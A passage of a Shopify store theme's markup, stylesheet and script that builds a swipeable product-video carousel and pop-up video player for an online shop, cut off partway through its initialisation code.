    grid-template-columns: repeat(1, 1fr);
    overflow: hidden;
    padding: 0px 0px;
    border: 0px solid #000000;
    background-color: #ffffff;
    border-radius: 16px;
    box-sizing: border-box !important;
  }

  .video-modal-close-template--25789067362648__ss_product_vidoes_gAbW3z {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 42px;
    height: 42px;
    top: 10px !important;
    right: 10px !important;
    padding: 6px;
    background-color: rgba(255,255,255,0.2);
    backdrop-filter: blur(100px);
    -webkit-backdrop-filter: blur(100px);
    border-radius: 8px;
    border: 0px;
    box-shadow: none;
    border: 0px solid #000000;
    cursor: pointer;
    z-index: 99;
    position: fixed;
    margin: 0px;
  }

  .video-modal-close-template--25789067362648__ss_product_vidoes_gAbW3z svg path {
    fill: #ffffff;
  }

  .video-modal-prev-template--25789067362648__ss_product_vidoes_gAbW3z,
  .video-modal-next-template--25789067362648__ss_product_vidoes_gAbW3z {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 48px;
    height: 48px;
    cursor: pointer;
    z-index: 99;
    position: fixed;
    margin: 0px;
    top: 50%;
    transform: translateY(-50%);
    padding: 6px;
    background-color: rgba(255,255,255,0.2);
    backdrop-filter: blur(100px);
    -webkit-backdrop-filter: blur(100px);
    border-radius: 8px;
    border: 0px;
    box-shadow: none;
    border: 0px solid #000000;
  }

  .video-modal-prev-template--25789067362648__ss_product_vidoes_gAbW3z.swiper-button-disabled,
  .video-modal-next-template--25789067362648__ss_product_vidoes_gAbW3z.swiper-button-disabled {
    opacity: 0.3;
    cursor: not-allowed;
  }

  .video-modal-prev-template--25789067362648__ss_product_vidoes_gAbW3z {
    left: 20px;
  }

  .video-modal-next-template--25789067362648__ss_product_vidoes_gAbW3z {
    right: 20px;
  }

  .video-modal-prev-template--25789067362648__ss_product_vidoes_gAbW3z svg,
  .video-modal-next-template--25789067362648__ss_product_vidoes_gAbW3z svg {
    width: 75%;
    height: 75%;
    fill: #ffffff;
  }

  .video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z {
    width: 100%;
    border-radius: 0px;
    border: 0px solid #000000;
    overflow: hidden;
    max-height: 75vh;
  }

  .video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z video,
  .video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z iframe {
    display: block;
    object-fit: cover;
    width: 100%;
    height: 100%;
    box-shadow: none;
    border: 0px;
  }

  .video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    cursor: pointer;
    z-index: 1;    
  }

  .video-modal-right-template--25789067362648__ss_product_vidoes_gAbW3z {
    padding: 16px;
    background-color: #ffffff;
    overflow-y: auto;
  }

  .video-modal-heading-template--25789067362648__ss_product_vidoes_gAbW3z {
    text-align: center;
  }

  .video-modal-heading-template--25789067362648__ss_product_vidoes_gAbW3z * {
    margin: 0;
    font-size: 28px;
    color: #000000;
    line-height: 130%;
    text-transform: unset;
  }

  .video-modal-text-template--25789067362648__ss_product_vidoes_gAbW3z {
    text-align: center;
    margin-top: 16px;
  }

  .video-modal-text-template--25789067362648__ss_product_vidoes_gAbW3z * {
    margin: 0;
    font-size: 16px;
    color: #000000;
    line-height: 150%;
    text-transform: unset;
  }

  .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z,
  .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    align-items: center;
    justify-content: center;
    box-shadow: none;
    border: 0px;
    padding: 0px;
    margin: 0px;
    width: 35px;
    height: 52.5px;
    border: 0px solid #000000;
    background-color: rgba(255,255,255,0.7);
    opacity: 1;
    z-index: 1;
    transition: all 0.25s ease 0s;
    cursor: pointer;
  }

  .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z:hover,
  .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z:hover {
    transition: all 0.25s ease 0s;
    background-color: #ffffff;
    border: 0px solid #000000;
  }

  .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z {
    border-radius: 0 5px 5px 0;
    left: 0px;
  }

  .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z {
    border-radius: 5px 0 0 5px;
    right: 0px;
  }

  .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z.swiper-button-disabled,
  .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z.swiper-button-disabled {
    opacity: 0;
    transition: all 0.25s ease 0s;
  }

  .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z svg,
  .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z svg {
    fill: #1c1c1c;
    width: 26.25px;
    height: 26.25px;
    transition: all 0.25s ease 0s;
  }

  .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z:hover svg,
  .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z:hover svg{
    fill: #1c1c1c;
    transition: all 0.25s ease 0s;
  }

  .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z svg {
    transform: rotate(-180deg);
  }

  .video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z {
    position: absolute;
    top: 20px;
    left: 20px;
    width: 35px;
    height: 35px;
    border-radius: 50%;
    background: rgba(157,157,157,.5);
    display: flex !important;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease 0s;
    cursor: pointer;
    -webkit-appearance: none;
    transition: all 0.25s ease 0s;
    z-index: 2;
  }

  .video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z svg {
    height: 20px;
    width: 20px;
  }

  .video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z svg {
    fill: #FFFFFF;
  }

  .video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z .video-modal-unmute-template--25789067362648__ss_product_vidoes_gAbW3z {
    display: none;
  }

  .video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z.active .video-modal-unmute-template--25789067362648__ss_product_vidoes_gAbW3z {
    display: block;
  }

  .video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z.active .video-modal-mute-template--25789067362648__ss_product_vidoes_gAbW3z {
    display: none;
  }

  @media(max-width: 768px) {
    .video-modal-template--25789067362648__ss_product_vidoes_gAbW3z {
      z-index:-1;
    }
  }
  
  @media(min-width: 1024px) {

    .section-template--25789067362648__ss_product_vidoes_gAbW3z {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-template--25789067362648__ss_product_vidoes_gAbW3z-settings {
      padding: 0 5rem;
      padding-top: 20px;
      padding-bottom: 20px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

    .video-heading-template--25789067362648__ss_product_vidoes_gAbW3z {
      text-align: center;
    }

    .video-heading-template--25789067362648__ss_product_vidoes_gAbW3z * {
      font-size: 18px;
    }

    .video-slider-template--25789067362648__ss_product_vidoes_gAbW3z {
      margin-top: 6px;
    }

    .video-slider-template--25789067362648__ss_product_vidoes_gAbW3z .swiper-wrapper {
      gap: 16px !important;
    }

    .video-slide-template--25789067362648__ss_product_vidoes_gAbW3z {
      flex: 0 0 calc((100% / 3)  - ((16px + 8.0px) / 2)  );
    }

    .video-icon-template--25789067362648__ss_product_vidoes_gAbW3z {
      width: 34px;
      height: 34px;
    }

    .video-modal-template--25789067362648__ss_product_vidoes_gAbW3z {
      padding: 100px;
    }

    .video-modal-inner-template--25789067362648__ss_product_vidoes_gAbW3z {
      max-width: 30%;
    }

    .video-modal-slide-template--25789067362648__ss_product_vidoes_gAbW3z {
      padding: 0px 0px;
      grid-template-columns: repeat(2, 1fr);
    }

    .video-modal-close-template--25789067362648__ss_product_vidoes_gAbW3z {
      width: 42px;
      height: 42px;
      top: 20px !important;
      right: 20px !important;
    }

    .video-modal-prev-template--25789067362648__ss_product_vidoes_gAbW3z,
    .video-modal-next-template--25789067362648__ss_product_vidoes_gAbW3z {
      width: 48px;
      height: 48px;
    }

    .video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z {
      max-height: calc(95vh - 100px);
    }

    .video-modal-heading-template--25789067362648__ss_product_vidoes_gAbW3z {
      text-align: center;
    }
  
    .video-modal-heading-template--25789067362648__ss_product_vidoes_gAbW3z * {
      font-size: 28px;
    }

    .video-modal-text-template--25789067362648__ss_product_vidoes_gAbW3z {
      text-align: center;
      margin-top: 16px;
    }
  
    .video-modal-text-template--25789067362648__ss_product_vidoes_gAbW3z * {
      font-size: 16px;
    }

    .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z,
    .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z {
      width: 35px;
      height: 52.5px;
    }

    .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z svg,
    .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z svg {
      width: 26.25px;
      height: 26.25px;
    }
  }</style>






  <style>
    .video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z {
     aspect-ratio: 9.6/16; 
    }
  </style>



  <style>
    @media(min-width: 1024px) {
     .video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z {
       aspect-ratio: 9.6/16; 
      } 
    }
  </style>



  <style>
    .video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z {
     aspect-ratio: 9.6/16; 
    }
  </style>



  <style>
    @media(min-width: 1024px) {
     .video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z {
       aspect-ratio: 9.6/16; 
      } 
    }
  </style>



  <style>
    .video-slide-template--25789067362648__ss_product_vidoes_gAbW3z {
      box-shadow: 0px 0px 5px rgba(0,0,0,0.25);
    }

    .video-slider-template--25789067362648__ss_product_vidoes_gAbW3z {
      padding: 8px 4px;
    } 
  </style>



  <style>
    .video-icon-template--25789067362648__ss_product_vidoes_gAbW3z {
      bottom: 10px;
      left: 10px;
    }
  </style>



  <style>
    @media(min-width: 1024px){
      .video-icon-template--25789067362648__ss_product_vidoes_gAbW3z {
        bottom: 10px;
        left: 10px;
        top: unset;
        right: unset;
      }
    }
  </style>



  <style>
    .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z:hover {
      box-shadow: -4px 0px 5px #00000030;
    }

    .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z:hover {
      box-shadow: 4px 0px 5px #00000030;
    }
  </style>



  <style>
    .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z,
    .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z {
      display: flex;
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z,
      .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z {
        display: flex;
      }
    }
  </style>





  <style>
    .video-modal-slide-template--25789067362648__ss_product_vidoes_gAbW3z {
      grid-template-columns: repeat(1, 1fr);
    }
  </style>



  

  

  

  


<script>
  (function () {
    function moreLoadProductForm() {
      var productForm = document.querySelector('#ss-product-videos');
      if (!productForm){
        var productForm = document.querySelector('.button--add-to-cart, .product .product-form, .product-single__add-to-cart, .shopify-payment-button, .shopify-payment-button__button, .ProductForm__BuyButtons, .add-to-cart, .shopify-product-form, .product-info__buy-buttons,.product-form__buy-buttons,.product-single__form .add-to-cart,.product-info__block-item[data-block-type="buy-buttons"], .product_form .shopify-product-form,.product-details .shopify-product-form');
        if (!productForm) return;
        }
        const templateContent = document.querySelector(
          '#ss-product-video-template--25789067362648__ss_product_vidoes_gAbW3z'
        ).content;

        productForm.insertAdjacentElement(
          'afterend',
          templateContent.firstElementChild
        );

      var bodyInner = document.querySelector('body');
      const templateContent2 = document.querySelector(
        '#ss-product-video-modal-template--25789067362648__ss_product_vidoes_gAbW3z'
      ).content;
      
      bodyInner.insertAdjacentElement(
        'beforeend',
        templateContent2.firstElementChild
      );
      
    }
    window.addEventListener('DOMContentLoaded', moreLoadProductForm);
  })();
</script>

  <template id="ss-product-video-template--25789067362648__ss_product_vidoes_gAbW3z">
    <div class="section-template--25789067362648__ss_product_vidoes_gAbW3z video-template--25789067362648__ss_product_vidoes_gAbW3z" style="background-color:; background-image: ;" id="ss-product-video-template--25789067362648__ss_product_vidoes_gAbW3z">
      <div class="section-template--25789067362648__ss_product_vidoes_gAbW3z-settings">
        

        <div class="video-slider-template--25789067362648__ss_product_vidoes_gAbW3z swiper">
          <div class="swiper-wrapper">
            
      
              
                <div class="video-slide-template--25789067362648__ss_product_vidoes_gAbW3z swiper-slide">
                  <div class="video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z" id="template--25789067362648__ss_product_vidoes_gAbW3z">
                    
                      

                        <video data-src="//www.drivarts.com/cdn/shop/videos/c/vp/b14dcdcf994f46c58363c8793f4860e7/b14dcdcf994f46c58363c8793f4860e7.HD-1080p-2.5Mbps-61000029.mp4?v=0" muted playsinline autoplay loop preload="metadata" poster="//www.drivarts.com/cdn/shop/files/preview_images/b14dcdcf994f46c58363c8793f4860e7.thumbnail.0000000000_300x300.jpg?v=1761584966" loading="lazy" class="lazy"></video>
                      
                    
                  </div>

                  
                    <div class="video-icon-template--25789067362648__ss_product_vidoes_gAbW3z">
                      <svg viewBox="0 0 70 70"><g opacity="0.55"><rect x="1" y="1" width="68" height="68" rx="34"></rect></g><path d="M35,1A34,34,0,1,1,1,35,34,34,0,0,1,35,1m0-1h0A35,35,0,0,0,0,35H0A35,35,0,0,0,35,70h0A35,35,0,0,0,70,35h0A35,35,0,0,0,35,0Z" fill="#fff"></path><path d="M45.48,34.39,27.42,24a.7.7,0,0,0-1.05.6V45.43a.7.7,0,0,0,1.05.6L45.48,35.61A.7.7,0,0,0,45.48,34.39Z" fill="#fff"></path></svg>
                    </div>
                  
                </div>
              
                <div class="video-slide-template--25789067362648__ss_product_vidoes_gAbW3z swiper-slide">
                  <div class="video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z" id="template--25789067362648__ss_product_vidoes_gAbW3z">
                    
                      

                        <video data-src="//www.drivarts.com/cdn/shop/videos/c/vp/6d9a3d4f145d4d88bd812e3142766a26/6d9a3d4f145d4d88bd812e3142766a26.HD-1080p-2.5Mbps-60875186.mp4?v=0" muted playsinline autoplay loop preload="metadata" poster="//www.drivarts.com/cdn/shop/files/preview_images/6d9a3d4f145d4d88bd812e3142766a26.thumbnail.0000000000_300x300.jpg?v=1761400587" loading="lazy" class="lazy"></video>
                      
                    
                  </div>

                  
                    <div class="video-icon-template--25789067362648__ss_product_vidoes_gAbW3z">
                      <svg viewBox="0 0 70 70"><g opacity="0.55"><rect x="1" y="1" width="68" height="68" rx="34"></rect></g><path d="M35,1A34,34,0,1,1,1,35,34,34,0,0,1,35,1m0-1h0A35,35,0,0,0,0,35H0A35,35,0,0,0,35,70h0A35,35,0,0,0,70,35h0A35,35,0,0,0,35,0Z" fill="#fff"></path><path d="M45.48,34.39,27.42,24a.7.7,0,0,0-1.05.6V45.43a.7.7,0,0,0,1.05.6L45.48,35.61A.7.7,0,0,0,45.48,34.39Z" fill="#fff"></path></svg>
                    </div>
                  
                </div>
              
                <div class="video-slide-template--25789067362648__ss_product_vidoes_gAbW3z swiper-slide">
                  <div class="video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z" id="template--25789067362648__ss_product_vidoes_gAbW3z">
                    
                      

                        <video data-src="//www.drivarts.com/cdn/shop/videos/c/vp/962106acb92245638fe0bde0aa5114df/962106acb92245638fe0bde0aa5114df.HD-1080p-2.5Mbps-61000031.mp4?v=0" muted playsinline autoplay loop preload="metadata" poster="//www.drivarts.com/cdn/shop/files/preview_images/962106acb92245638fe0bde0aa5114df.thumbnail.0000000000_300x300.jpg?v=1761584966" loading="lazy" class="lazy"></video>
                      
                    
                  </div>

                  
                    <div class="video-icon-template--25789067362648__ss_product_vidoes_gAbW3z">
                      <svg viewBox="0 0 70 70"><g opacity="0.55"><rect x="1" y="1" width="68" height="68" rx="34"></rect></g><path d="M35,1A34,34,0,1,1,1,35,34,34,0,0,1,35,1m0-1h0A35,35,0,0,0,0,35H0A35,35,0,0,0,35,70h0A35,35,0,0,0,70,35h0A35,35,0,0,0,35,0Z" fill="#fff"></path><path d="M45.48,34.39,27.42,24a.7.7,0,0,0-1.05.6V45.43a.7.7,0,0,0,1.05.6L45.48,35.61A.7.7,0,0,0,45.48,34.39Z" fill="#fff"></path></svg>
                    </div>
                  
                </div>
              
                <div class="video-slide-template--25789067362648__ss_product_vidoes_gAbW3z swiper-slide">
                  <div class="video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z" id="template--25789067362648__ss_product_vidoes_gAbW3z">
                    
                      

                        <video data-src="//www.drivarts.com/cdn/shop/videos/c/vp/1d16f0d1ae8a4da597168958c1c7d6f8/1d16f0d1ae8a4da597168958c1c7d6f8.HD-1080p-2.5Mbps-60875293.mp4?v=0" muted playsinline autoplay loop preload="metadata" poster="//www.drivarts.com/cdn/shop/files/preview_images/1d16f0d1ae8a4da597168958c1c7d6f8.thumbnail.0000000000_300x300.jpg?v=1761400771" loading="lazy" class="lazy"></video>
                      
                    
                  </div>

                  
                    <div class="video-icon-template--25789067362648__ss_product_vidoes_gAbW3z">
                      <svg viewBox="0 0 70 70"><g opacity="0.55"><rect x="1" y="1" width="68" height="68" rx="34"></rect></g><path d="M35,1A34,34,0,1,1,1,35,34,34,0,0,1,35,1m0-1h0A35,35,0,0,0,0,35H0A35,35,0,0,0,35,70h0A35,35,0,0,0,70,35h0A35,35,0,0,0,35,0Z" fill="#fff"></path><path d="M45.48,34.39,27.42,24a.7.7,0,0,0-1.05.6V45.43a.7.7,0,0,0,1.05.6L45.48,35.61A.7.7,0,0,0,45.48,34.39Z" fill="#fff"></path></svg>
                    </div>
                  
                </div>
              
              
            
          </div>
          <button class="video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z">
            <svg id="bc8650ba-2035-4743-8c29-721456410106" data-name="e5c9034c-ece7-4d27-b0d2-d1785ab5c7f7" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><rect width="50" height="50" fill="#fff" opacity="0"></rect><path d="M17.39,7.5A2.27,2.27,0,0,1,19,8.17L34.22,23.39a2.28,2.28,0,0,1,0,3.22L19,41.83a2.28,2.28,0,1,1-3.23-3.23L29.38,25,15.78,11.4a2.29,2.29,0,0,1,0-3.23A2.25,2.25,0,0,1,17.39,7.5Z"></path></svg>
          </button>
          <button class="video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z">
            <svg id="bc8650ba-2035-4743-8c29-721456410106" data-name="e5c9034c-ece7-4d27-b0d2-d1785ab5c7f7" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><rect width="50" height="50" fill="#fff" opacity="0"></rect><path d="M17.39,7.5A2.27,2.27,0,0,1,19,8.17L34.22,23.39a2.28,2.28,0,0,1,0,3.22L19,41.83a2.28,2.28,0,1,1-3.23-3.23L29.38,25,15.78,11.4a2.29,2.29,0,0,1,0-3.23A2.25,2.25,0,0,1,17.39,7.5Z"></path></svg>
          </button>
        </div>
      </div>
    </div>
  </template>


  <template class="video-modal-wrapper-template--25789067362648__ss_product_vidoes_gAbW3z" id="ss-product-video-modal-template--25789067362648__ss_product_vidoes_gAbW3z">
    <div class="video-modal-template--25789067362648__ss_product_vidoes_gAbW3z">
      <div class="video-modal-inner-template--25789067362648__ss_product_vidoes_gAbW3z">
        <div class="video-modal-slider-template--25789067362648__ss_product_vidoes_gAbW3z swiper">
          <div class="swiper-wrapper">
            
              
              <div class="video-modal-slide-template--25789067362648__ss_product_vidoes_gAbW3z swiper-slide">
               <div class="video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z video-modal-left-video_bLxyxh">
                  

                    <video data-src="//www.drivarts.com/cdn/shop/videos/c/vp/b14dcdcf994f46c58363c8793f4860e7/b14dcdcf994f46c58363c8793f4860e7.HD-1080p-2.5Mbps-61000029.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                  
                  
                    <div class="video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z">
                      <svg class="video-modal-mute-template--25789067362648__ss_product_vidoes_gAbW3z" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                      <svg class="video-modal-unmute-template--25789067362648__ss_product_vidoes_gAbW3z" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                    </div>
                 
                </div>
                
              </div>
              
              <div class="video-modal-slide-template--25789067362648__ss_product_vidoes_gAbW3z swiper-slide">
               <div class="video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z video-modal-left-video_EJRUYP">
                  

                    <video data-src="//www.drivarts.com/cdn/shop/videos/c/vp/6d9a3d4f145d4d88bd812e3142766a26/6d9a3d4f145d4d88bd812e3142766a26.HD-1080p-2.5Mbps-60875186.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                  
                  
                    <div class="video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z">
                      <svg class="video-modal-mute-template--25789067362648__ss_product_vidoes_gAbW3z" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                      <svg class="video-modal-unmute-template--25789067362648__ss_product_vidoes_gAbW3z" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                    </div>
                 
                </div>
                
              </div>
              
              <div class="video-modal-slide-template--25789067362648__ss_product_vidoes_gAbW3z swiper-slide">
               <div class="video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z video-modal-left-video_Vdnp3E">
                  

                    <video data-src="//www.drivarts.com/cdn/shop/videos/c/vp/962106acb92245638fe0bde0aa5114df/962106acb92245638fe0bde0aa5114df.HD-1080p-2.5Mbps-61000031.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                  
                  
                    <div class="video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z">
                      <svg class="video-modal-mute-template--25789067362648__ss_product_vidoes_gAbW3z" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                      <svg class="video-modal-unmute-template--25789067362648__ss_product_vidoes_gAbW3z" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                    </div>
                 
                </div>
                
              </div>
              
              <div class="video-modal-slide-template--25789067362648__ss_product_vidoes_gAbW3z swiper-slide">
               <div class="video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z video-modal-left-video_tmdwxf">
                  

                    <video data-src="//www.drivarts.com/cdn/shop/videos/c/vp/1d16f0d1ae8a4da597168958c1c7d6f8/1d16f0d1ae8a4da597168958c1c7d6f8.HD-1080p-2.5Mbps-60875293.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                  
                  
                    <div class="video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z">
                      <svg class="video-modal-mute-template--25789067362648__ss_product_vidoes_gAbW3z" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                      <svg class="video-modal-unmute-template--25789067362648__ss_product_vidoes_gAbW3z" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                    </div>
                 
                </div>
                
              </div>
              
            
          </div>
        </div>
      </div>
      <button class="video-modal-close-template--25789067362648__ss_product_vidoes_gAbW3z">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 10.586L4.70718 3.29297L3.29297 4.70718L10.586 12.0002L3.29297 19.2933L4.70718 20.7075L12.0002 13.4145L19.2933 20.7075L20.7075 19.2933L13.4145 12.0002L20.7075 4.70723L19.2933 3.29302L12.0002 10.586Z" fill="currentColor"></path></svg>
      </button>
      
        
        <button class="video-modal-prev-template--25789067362648__ss_product_vidoes_gAbW3z">
          <svg viewBox="0 0 24 24"><path d="m8.5 12.8 5.7 5.6c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4l-4.9-5 4.9-5c.4-.4.4-1 0-1.4-.2-.2-.4-.3-.7-.3-.3 0-.5.1-.7.3l-5.7 5.6c-.4.5-.4 1.1 0 1.6 0-.1 0-.1 0 0z"></path></svg>
        </button>
      
        <button class="video-modal-next-template--25789067362648__ss_product_vidoes_gAbW3z">
          <svg viewBox="0 0 24 24"><path d="M15.54,11.29,9.88,5.64a1,1,0,0,0-1.42,0,1,1,0,0,0,0,1.41l4.95,5L8.46,17a1,1,0,0,0,0,1.41,1,1,0,0,0,.71.3,1,1,0,0,0,.71-.3l5.66-5.65A1,1,0,0,0,15.54,11.29Z"></path></svg>  
        </button>
      
      
    </div>
  </template>


<script src="https://cdn.jsdelivr.net/npm/swiper@8.4.7/swiper-bundle.min.js"></script>


<script src="https://cdn.jsdelivr.net/npm/vanilla-lazyload@17.8.2/dist/lazyload.min.js"></script>


<script>
  function initProductVideos() {
    setTimeout(() => {

      const slider=new Swiper('.video-slider-template--25789067362648__ss_product_vidoes_gAbW3z',{speed:300,slidesPerView: "auto", navigation:{nextEl:'.video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z',prevEl:'.video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z'},breakpoints:{320:{spaceBetween:16},768:{spaceBetween:16},1024:{spaceBetween:16}}});


